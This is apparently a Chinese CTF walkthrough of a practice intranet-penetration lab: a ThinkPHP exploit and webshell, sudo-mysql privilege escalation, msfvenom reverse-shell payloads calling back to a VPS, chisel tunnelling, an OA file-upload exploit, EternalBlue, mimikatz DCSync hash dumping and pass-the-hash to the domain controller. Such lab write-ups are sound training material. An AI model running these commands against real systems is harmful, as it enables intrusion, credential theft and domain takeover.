春秋云境-Initial

春秋云境-Initial

Initial 是一套难度为简单的靶场环境,完成该挑战可以帮助玩家初步认识内网渗透的简单流程。该靶场只有一个 flag,各部分位于不同的机器上。

flag1



扫描发现两个开放端口,其中 http 上是一个 thinkphp 服务

扫出洞了,直接工具上马

蚁剑连接后上哥斯拉,发现没有 python 环境上不了超级终端

那就先用着伪终端



发现/root 目录需要提权,直接 sudo 需要密码

sudo -l

发现 mysql 有 sudo



成功

flag{60b53231-



flag2

接着上线文件扫内网



这里感觉伪终端还是太麻烦了,所以学习了一下用 msf 来上线木马拿 shell

Linux:

msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=8888 -f elf > mshell.elf

Windows:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=公网ip LPORT=1080 -f exe > /root/hacker.exe

开启监听

msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost xxx.xxx.xxx.xxx

set lport 8888

exploit # 攻击

上传木马后启动监听,然后执行木马

chmod +x ./xnshell.elf

./xnshell.elf





成功 getshell,重新 fscan 一下

172.22.1.2

172.22.1.18

172.22.1.21

只看出了 18 是个信呼 OA(

把 18 代理到 vps 上,我这里用的是 chisel

vps

./chisel server --port 9998 --reverse

靶机

chmod +x chisel

./chisel client YOUR_VPS_IP:9998 R:0.0.0.0:9995:172.22.1.18:80

然后就可以从 vpsip:9995 访问到服务

Awesome-POC/OA 产品漏洞/信呼 OA qcloudCosAction.php 任意文件上传漏洞.md at master · Threekiii/Awesome-POC



找到相关漏洞 poc,直接打

信呼有一些默认账户可以直接用

diaochan

123456

直接哥斯拉上线,然后 msf 拿 shell

这里是 win 机子,没有 wget 啥的,直接拿哥斯拉传文件就好

不知道为啥这里的马弹不上,无所谓了,直接拿 flag 吧

2ce3-4813-87d4-

flag3

然后是另外两个服务,这里查了一下资料,21 这台机子是 win7,2 是 DC 也就是域控

MS17-010 就是永恒之蓝打的,这里直接用 msf 就可以

vps 上用 chisel 开 socks5 代理

./chisel server --port 9991 --reverse --socks5

然后拿 15 这台机子做跳板

./chisel client YOUR_VPS_IP:9991 R:1080:socks

vps 上配置一下 proxychains

vim /etc/proxychains.conf

socks5 127.0.0.1 1080 # 默认端口会开在1080

需要把 socks4 这一条删掉,不然默认会走 socks4

然后用 proxychains 开启 msf,打永恒之蓝

proxychains msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp_uuid

set RHOSTS 172.22.1.21

exploit



成功连接

永恒之蓝打完就是 system 权限,所以下一步是拿域控,实际上的思路就是通过高权限获取用户凭据,然后尝试横向移动到域控



首先用 mimikatz 获取用户 hash

load kiwi

kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv

然后可以打哈希传递



use exploit/windows/smb/psexec

set RHOSTS 172.22.1.2

set SMBDomain xiaorang.lab

set SMBUser Administrator

set SMBPass 00000000000000000000000000000000:10cf89a850fb1cdbe6bb432b859164c8 # LM:NTLM

set PAYLOAD windows/x64/meterpreter/reverse_tcp

set LHOST YOUR_VPS_IP

set LPORT 4444

exploit

这里的 win 版本应该是没有 LM 的,所以全部写 0 了

俺也搞不懂为啥打不进去,所以还是换 cme 了



我的 cme 是 poetry 装的,所以要带 poetry 来运行

proxychains -q poetry run crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

e8f88d0d43d6}

flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6}

总结

第二次打渗透靶机,感觉只是基本熟悉流程,对于每个环节的攻击方式知之甚少,很多工具也是半吊子水平,导致这个简单的靶机也打了超级久

这次主要学习了 msf 的一些基本使用,感觉这个工具确实很强大,值得好好探索

Keep going

浙公网安备 33010602011771号

浙公网安备 33010602011771号